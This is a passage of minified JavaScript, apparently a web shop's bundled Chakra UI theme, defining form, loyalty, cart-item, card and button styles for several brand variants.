16px",color:"#101111",fontSize:"12px",height:"45px",backgroundColor:"#fff"},loyaltyVoucherStatus:{textTransform:"uppercase",color:"#595D5F",fontSize:"12px",fontWeight:600},loyaltyOptOutLink:{fontWeight:600,fontSize:"14px",textDecoration:"underline",textTransform:"uppercase",width:"auto",textAlign:"left",display:"inline-flex",justifyContent:"flex-start",alignItems:"center"},modalContent:{fontFamily:"CUM.primary"},loyaltyDetailsTitle:{fontSize:"19px",lineHeight:"21px",fontWeight:600},loyaltyVoucherModalDesc:{fontSize:"14px",lineHeight:"19px",fontWeight:400,color:"#101111"}},variants:{OK:{heading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"},accountHeading:{fontFamily:"OK.primary"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},inputFieldWrapper:{borderRadius:0},inputPasswordRequirement:{borderColor:"#CFCFCF"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"OK.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"OK.primary",boxShadow:"none",border:"2px solid #000 !important"},flyoutModalContent:{fontFamily:"OK.primary"},modalHeading:{color:"OK.secondary",fontFamily:"OK.secondary",fontSize:"22px",fontStyle:"normal",fontWeight:"bold",lineHeight:"140%",letterSpacing:"normal",textTransform:"uppercase"},modalContent:{fontFamily:"OK.primary"},checkboxField:{fontFamily:"OK.primary"},selectField:{borderRadius:0},loyaltyVoucher:{borderRadius:0},loyaltyAssetSx:{".btn-v2":{fontFamily:"OK.primary",borderRadius:"0",backgroundColor:"OK.secondary",_hover:{backgroundColor:"OK.primary",color:"#101111"},_active:{backgroundColor:"OK.primary",color:"#101111"}}},loyaltyProgressBar:{borderBottomColor:"OK.primary",borderRightColor:"OK.primary"}},PT:{heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"},accountHeading:{fontFamily:"PT.primary"},tabList:{justifyContent:"space-between",borderTop:"1px solid #E3E3E3",borderBottom:"1px solid #CFCFCF"},tab:{color:"#101111",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",lineHeight:"130%",letterSpacing:"normal",textTransform:"none"},tabIndicator:{marginTop:"-2px",height:"2px",backgroundColor:"#CAA194",borderRadius:"4px"},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}},inputPasswordRequirement:{borderColor:"#CFCFCF"},loyaltyTitle:{fontWeight:"bold"},loyaltyTitleLearnMore:{color:"#5b5c5c"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"PT.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"PT.primary",boxShadow:"none",border:"1px solid #dec1b6 !important"},flyoutModalContent:{fontFamily:"PT.primary"},modalHeading:{color:"PT.default",fontSize:"23px",fontStyle:"normal",fontWeight:"bold",lineHeight:"110%",letterSpacing:"2.3px"},modalContent:{fontFamily:"PT.primary"},inputFieldWrapper:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},contactInfoMail:{fontSize:{base:"14px",md:"16px"},fontStyle:"normal",fontWeight:{base:"normal",md:"semibold"},lineHeight:{base:"22px",md:"16px"},letterSpacing:"normal"},checkboxField:{fontFamily:"PT.primary"},selectField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_invalid:{boxShadow:"none",border:"1px solid #F8A5A7"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},passwordLink:{textTransform:"none",fontSize:"16px"},loyaltyAssetSx:{".btn-v2":{fontFamily:"PT.primary",backgroundColor:"PT.primary",color:"#101111",fontSize:"16px",textTransform:"none",lineHeight:1.2,_hover:{backgroundColor:"PT.secondary",color:"#fff"},_active:{backgroundColor:"PT.secondary",color:"#fff"}}},loyaltyProgressBar:{borderBottomColor:"PT.primary",borderRightColor:"PT.primary"}},LC:{heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"},accountHeading:{fontFamily:"LC.primary"},inputField:{borderRadius:0},inputPasswordRequirement:{borderColor:"#CCCFD2"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"LC.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"LC.primary",borderBottom:"2px solid #f14345 !important"},flyoutModalContent:{fontFamily:"LC.primary"},modalHeading:{color:"LC.primary",fontSize:"23px",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"normal"},modalContent:{fontFamily:"LC.primary"},checkboxField:{fontFamily:"LC.primary"},selectField:{borderRadius:0},loyaltyVoucher:{borderRadius:0},loyaltyAssetSx:{".btn-v2":{fontFamily:"LC.primary",backgroundColor:"LC.primary",borderRadius:"0",_hover:{backgroundColor:"#F4696A"},_active:{backgroundColor:"#F4696A"}}},loyaltyProgressBar:{borderBottomColor:"LC.primary",borderRightColor:"LC.primary"}}},parts:["heading","inputField","inputErrorMsg","inputPasswordRequirement","tabList","tab","tabIndicator","descriptionText","label","loyaltyContainer","loyaltyImage","loyaltyText","loyaltyTitle","loyaltySubtitle","loyaltyTitleLearnMore","optInMarketingTitle","optInMarketingSubTitle","resetPasswordModalContent","resetPasswordModalHeader","modalHeading","checkBox","flyoutModalContent","affiliates","contactInfoMail"]},xe={baseStyle:{container:{marginTop:12,paddingBottom:9,paddingX:"12.5px",marginX:"auto",maxWidth:{base:"83.33333%",md:"41.66667%"},width:"full"},heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"27px",md:"35px"},fontStyle:"normal",fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.54px",md:"-0.7px"},textAlign:"Center"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5}},variants:{OK:{heading:{color:"#101111",fontFamily:"CUM.secondary",fontSize:{base:"27px",md:"35px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",textTransform:"uppercase",textAlign:"center"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}},PT:{heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"23px",md:"28px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"}},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"27px",md:"48px"},fontStyle:"italic",fontWeight:"bold",lineHeight:"1.1",letterSpacing:"normal"},inputField:{borderRadius:0}}},parts:["container","heading","inputField","inputErrorMsg"]};function ve(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ce(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ve(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ve(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const we={padding:"24px 0",width:"100%",minWidth:"100%",marginTop:"0 !important",margin:"0",position:"relative",fontFamily:"CUM.primary",borderBottom:"1px solid #E1E3E4",flex:1,gap:"16px",minHeight:"90px",_first:{borderTop:"1px solid #E1E3E4"}},Se={flex:1,display:"flex",gap:"5px"},ke={display:"flex",width:"100%",justifyContent:"space-between",gap:"8px",height:"auto",margin:"0 !important",position:"relative"},Ee={fontWeight:600,lineHeight:"21px",fontFamily:"CUM.primary",color:"#101111",wordBreak:"break-word"},Fe={fontWeight:700,fontFamily:"PT.primary",letterSpacing:"0.23px",lineHeight:"21px"},Ie={justifyContent:"flex-start",display:"flex",fontFamily:"CUM.primary",fontSize:{base:"12px"},gap:"8px"},Te={width:"100%",flex:1,flexDirection:"column",display:"flex",position:"relative",alignItems:"flex-start",justifyContent:"flex-start"},_e={color:"#101111",fontWeight:600,textTransform:"uppercase"},Pe={display:"flex",fontSize:{base:"12px"},lineHeight:"17px",alignItems:"flex-start",fontWeight:400,color:"#595D5F",marginTop:"0 !important",width:"100%",flexDirection:"column"},Oe={fontSize:"12px",lineHeight:"19px",color:"#007d49",fontWeight:"700",textTransform:"uppercase",letterSpacing:"0.56px",display:"block"},Ae={baseStyle:e=>({cartItem:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},we):Ce(Ce({},we),{},{gap:{base:"16px",md:"24px"}}),imageWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{width:{base:"75px",md:"80px"},minWidth:{base:"75px",md:"80px"}}:{width:{base:"100px",md:"100px"},minWidth:{base:"100px",md:"100px"}},image:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{width:"80px",height:"auto",marginTop:"2px"}:{width:"100px",height:"auto",marginTop:"2px"},closeIcon:{cursor:"pointer",color:"#595D5F",position:"absolute",right:"-10px",top:"-12px"},productPromotions:{marginTop:"0 !important"},productPricePromo:"checkout"==e.cartVariation?Ce(Ce({},Oe),{},{fontSize:"10px"}):Ce({},Oe),productContent:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Se),{},{flexDirection:"column"}):Ce(Ce({},Se),{},{flexDirection:{base:"column",md:"row"}}),productDetails:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},Te):Ce(Ce({},Te),{},{gap:"2px"}),inStockDate:{color:"#4F8F59",fontWeight:"semibold",fontSize:"14px",fontStyle:"normal",lineHeight:"22px",letterSpacing:"normal"},productTitleWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},ke),{},{paddingRight:{base:"32px",md:"44px"}}):Ce({},ke),productTitle:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Ee),{},{fontSize:{base:"12px",md:"14px"}}):Ce(Ce({},Ee),{},{fontSize:{base:"16px",md:"16px"}}),productPriceWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Ie),{},{width:"auto",flex:1,paddingBottom:"4px",alignItems:"flex-end"}):Ce(Ce({},Ie),{},{width:"auto",alignItems:"center"}),productPrice:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},_e),{},{fontSize:{base:"12px",md:"12px"}}):Ce(Ce({},_e),{},{fontSize:{base:"14px",md:"16px"}}),pricePrevious:{textDecoration:"line-through",color:"#595D5F",fontWeight:400},productAttributes:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},Pe):Ce(Ce({},Pe),{},{lineHeight:{base:"22px"},fontSize:{base:"14px"}}),productActionsWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{flexDirection:{base:"column",md:"row"},flexWrap:"wrap",gap:"8px"}:{flexDirection:"column",justifyContent:"space-between",alignItems:{base:"flex-start",md:"flex-end"},flexWrap:"wrap",gap:"8px"},productActions:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-start"}}:{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-end"},width:{base:"100%",md:"auto"}},productActionsBtnWrap:{alignItems:"center",gap:"8px",display:"flex",flexDirection:"row",marginRight:"8px"}}),variants:{CUM:{},OK:e=>({cartItem:{fontFamily:"OK.primary"},productTitle:"minibag"==e.cartVariation?{fontFamily:"OK.primary",fontWeight:700,lineHeight:"21px"}:{fontFamily:"OK.primary",fontWeight:700,lineHeight:"19px"},productPriceWrap:{fontFamily:"OK.primary"},productPrice:{fontWeight:700}}),PT:e=>({cartItem:{fontFamily:"PT.primary"},productTitle:(e.cartVariation,Ce({},Fe)),productPriceWrap:{fontFamily:"PT.primary"},productPrice:{fontWeight:700,letterSpacing:"0.23px"}}),LC:e=>({cartItem:{fontFamily:"LC.primary"},productTitle:(e.cartVariation,{fontFamily:"LC.primary"}),productPriceWrap:{fontFamily:"LC.primary"}})},parts:["cartItem","productTitle","productPrice","productPriceWas","productPriceWrap","productContent","productDetails","inStockDate","productAttributes","productActionsWrap","productActions","closeIcon"]};function Le(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ze(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Le(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Le(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const We={padding:"24px 0",width:"100%",minWidth:"100%",marginTop:"0 !important",margin:"0",position:"relative",fontFamily:"CUM.primary",borderBottom:"1px solid #E1E3E4",flex:1,gap:"16px",minHeight:"90px",_first:{borderTop:"1px solid #E1E3E4"}},Be={flex:1,display:"flex",gap:"5px"},De={display:"flex",width:"100%",justifyContent:"space-between",gap:"8px",height:"auto",margin:"0 !important",position:"relative"},Me={fontWeight:600,lineHeight:"21px",fontFamily:"CUM.primary",color:"#101111",wordBreak:"break-word"},je={fontWeight:700,fontFamily:"PT.primary",letterSpacing:"0.23px",lineHeight:"21px"},Ze={justifyContent:"flex-start",display:"flex",fontFamily:"CUM.primary",fontSize:{base:"12px"},gap:"8px"},He={width:"100%",flex:1,flexDirection:"column",display:"flex",position:"relative",alignItems:"flex-start",justifyContent:"flex-start"},Re={color:"#101111",fontWeight:600,textTransform:"uppercase"},$e={display:"flex",fontSize:{base:"12px"},lineHeight:"17px",alignItems:"flex-start",fontWeight:400,color:"#595D5F",marginTop:"0 !important",width:"100%",flexDirection:"column"},Ue={fontSize:"12px",lineHeight:"19px",color:"#007d49",fontWeight:"700",textTransform:"uppercase",letterSpacing:"0.56px",display:"block"},Ke={baseStyle:e=>({cartItem:ze({},We),cartItemInnerWrapper:{gap:{base:"16px",md:"24px"}},imageWrap:{width:{base:"100px",md:"100px"},minWidth:{base:"100px",md:"100px"}},image:{width:"100px",height:"auto",marginTop:"2px"},closeIcon:{cursor:"pointer",color:"#595D5F",position:"absolute",right:"-10px",top:"-12px"},productPromotions:{marginTop:"0 !important"},productPricePromo:ze({},Ue),productContent:ze(ze({},Be),{},{flexDirection:{base:"column",md:"row"}}),productDetails:ze(ze({},He),{},{gap:"2px"}),inStockDate:{color:"#4F8F59",fontWeight:"semibold",fontSize:"14px",fontStyle:"normal",lineHeight:"22px",letterSpacing:"normal"},productTitleWrap:ze({},De),productTitle:ze(ze({},Me),{},{fontSize:{base:"16px",md:"16px"}}),productPriceWrap:ze(ze({},Ze),{},{width:"auto",alignItems:"center"}),productPrice:ze(ze({},Re),{},{fontSize:{base:"14px",md:"16px"}}),pricePrevious:{textDecoration:"line-through",color:"#595D5F",fontWeight:400},productAttributes:ze(ze({},$e),{},{lineHeight:{base:"22px"},fontSize:{base:"14px"}}),productActionsWrap:{flexDirection:"column",justifyContent:"space-between",alignItems:{base:"flex-start",md:"flex-end"},flexWrap:"wrap",gap:"8px"},productActions:{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-end"},width:{base:"100%",md:"auto"}},productActionsBtnWrap:{alignItems:"center",gap:"8px",display:"flex",flexDirection:"row",marginRight:"8px"}}),variants:{CUM:{},OK:e=>({cartItem:{fontFamily:"OK.primary"},productTitle:{fontFamily:"OK.primary",fontWeight:700,lineHeight:"19px"},productPriceWrap:{fontFamily:"OK.primary"},productPrice:{fontWeight:700}}),PT:e=>({cartItem:{fontFamily:"PT.primary"},productTitle:ze({},je),productPriceWrap:{fontFamily:"PT.primary"},productPrice:{fontWeight:700,letterSpacing:"0.23px"}}),LC:e=>({cartItem:{fontFamily:"LC.primary"},productTitle:{fontFamily:"LC.primary"},productPriceWrap:{fontFamily:"LC.primary"}})},parts:["cartItem","cartItemInnerWrapper","productTitle","productPrice","productPriceWas","productPriceWrap","productContent","productDetails","inStockDate","productAttributes","productActionsWrap","productActions","closeIcon"]};function qe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ne(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):qe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ve={marginTop:"0 !important",fontSize:{base:"12px"},lineHeight:"19px",fontWeight:"400",color:"#595D5F",textDecoration:"underline"},Ge={baseStyle:e=>({actionCard:"checkout"==e.cardVariation?{border:"none",border:"none",position:"relative",display:"flex",flexDirection:"row",padding:"0",width:"100%"}:{spacing:4,p:4,position:"relative",border:"1px solid",borderColor:"gray.100",borderRadius:"base"},container:"checkout"==e.cardVariation?{width:"100%",flexDirection:{base:"column",md:"row"},gap:{base:"16px",md:"0"},display:"flex",justifyContent:"space-between",alignItems:{base:"flex-start",md:"center"}}:"addressbook"==e.cardVariation?{height:"full",spacing:3}:{spacing:3},cardFooter:"checkout"==e.cardVariation?{flexDirection:"row",height:"100%",gap:"12px",alignItems:"center",marginTop:{base:"16px",md:"0 !important"},paddingLeft:{base:"36px",md:"0"}}:"addressbook"==e.cardVariation?{spacing:4,flexDirection:"row",alignItems:"flex-end",flex:1,gap:3}:{spacing:4,flexDirection:"row",alignItems:"center",gap:"8px"},cardButton:"checkout"==e.cardVariation?Ne({},Ve):"addressbook"==e.cardVariation?Ne(Ne({},Ve),{},{fontSize:"sm",color:"red.1000",_hover:{textDecoration:"none"}}):Ne({},Ve),removeBtn:"checkout"==e.cardVariation?{marginLeft:"12px !important",position:"relative",_before:{content:'""',display:"block",position:"absolute",bottom:0,left:" -12px",width:"1px",height:"95%",backgroundColor:"#E1E3E4"}}:"addressbook"==e.cardVariation?{marginLeft:"12px",position:"relative",_hover:{textDecoration:"none"}}:{marginLeft:"12px",position:"relative"}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["actionCard"]};function Ye(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Xe(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Ye(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Ye(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Qe={fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"33px",md:"43px"},lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"600",margin:"12.5px 0",_first:{marginTop:0}}},Je={".bg-gray-200":{backgroundColor:"#f2f2f2"},".bg-primary ":{backgroundColor:"#000"},".bg-secondary ":{backgroundColor:"#a00001"},".bg-color-white":{backgroundColor:"#fff"},".bg-color-black":{backgroundColor:"#000"}},et=Xe(Xe({},Je),{},{".bg-primary ":{backgroundColor:"#fff"},".bg-secondary ":{backgroundColor:"#000"}}),tt=Xe(Xe({},Je),{},{".bg-primary":{backgroundColor:"#8e6420"},".bg-secondary":{backgroundColor:"#d39f4a"}}),ot={".row-spacing-large":{marginTop:"50px",marginBottom:"50px"},".row-spacing-normal":{marginTop:"25px",marginBottom:"25px"},".row-spacing-small":{marginTop:"16px",marginBottom:"16px"},".row-spacing-minimal":{marginTop:"5px",marginBottom:"5px"},".component":{_first:{".row-spacing-large":{marginTop:0},".row-spacing-normal":{marginTop:0},".row-spacing-small":{marginTop:0},".row-spacing-minimal":{marginTop:0}},_last:{".row-spacing-large":{marginBottom:0},".row-spacing-normal":{marginBottom:0},".row-spacing-small":{marginBottom:0},".row-spacing-minimal":{marginBottom:0}}}},rt={".col-spacing-large":{paddingTop:"25px",paddingBottom:"25px",gridGap:"50px",".grid-item":{paddingTop:"25px",paddingBottom:"25px"}},".col-spacing-normal":{paddingTop:"12.5px",paddingBottom:"12.5px",gridGap:"25px",".grid-item":{paddingTop:"12.5px",paddingBottom:"12.5px"},"&.mobile-half-width":{"@media only screen and (max-width: 768px)":{gridGap:"10px",".grid-item":{paddingTop:"5px",paddingBottom:"5px"}}}},"#frequently-asked-questions .col-spacing-normal":{".grid-item":{paddingTop:0,paddingBottom:"12.5px","@media (min-width: 768px)":{paddingBottom:"25px"}}},".col-spacing-small":{paddingTop:"8px",paddingBottom:"8px",gridGap:"16px",".grid-item":{paddingTop:"8px",paddingBottom:"8px"}},".col-spacing-minimal":{paddingTop:"2.5px",paddingBottom:"2.5px",gridGap:"5px",".grid-item":{paddingTop:"2.5px",paddingBottom:"2.5px"}}},nt={".col-spacing-inner-large .grid-item  > .region":{padding:"25px"},".col-spacing-inner-normal .grid-item  > .region":{padding:"12.5px"},".col-spacing-inner-small .grid-item  > .region":{padding:"8px"},".col-spacing-inner-minimal .grid-item  > .region":{padding:"5px"}},at={".grid .grid-item .region:only-child":{height:"full"},".grid .grid-item .region > .component .container:only-child":{height:"full"},".grid .grid-item .region >.component:only-child":{height:"full",".text-tile":{height:"full",marginBottom:0,".richtext":{height:"full"}}},".region":{},".grid .container .component:only-child":{".text-tile":{marginBottom:0}}},it={form:{width:"full"},".form-group":{marginBottom:4},input:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F",outline:"none",boxShadow:"none"}},textarea:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F",outline:"none",boxShadow:"none"}}},lt=Xe(Xe({},it),{},{input:{borderRadius:0,border:"1px solid #CFCFCF",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}},textarea:{border:"1px solid #CFCFCF",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}}}),st=Xe(Xe({},it),{},{input:{border:"1px solid transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}},textarea:{border:"1px solid transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}}}),ct={display:"inline-block",fontWeight:"400",textAlign:"center",whiteSpace:"nowrap",letterSpacing:"0.44px",textDecoration:"none",lineHeight:"16px",verticalAlign:"middle",cursor:"pointer",border:"1px solid transparent",padding:"8px 25px",borderRadius:"0px",transition:"color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"},_active:{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_focus:{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},".focus":{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}},dt={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},pt={secondary:Xe(Xe({},dt),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},dt),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}})},mt={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},ut={secondary:Xe(Xe({},mt),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},mt),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}})},gt={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 